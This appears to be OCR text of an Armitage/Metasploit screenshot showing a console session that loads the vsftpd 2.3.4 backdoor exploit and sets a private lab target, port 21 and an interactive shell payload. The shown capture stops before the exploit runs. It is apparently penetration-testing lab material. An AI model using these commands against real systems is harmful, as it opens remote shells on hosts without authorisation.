 1 2 3 4
2
6:37
Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
10.0.2.5
10.0.2.4
Console X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >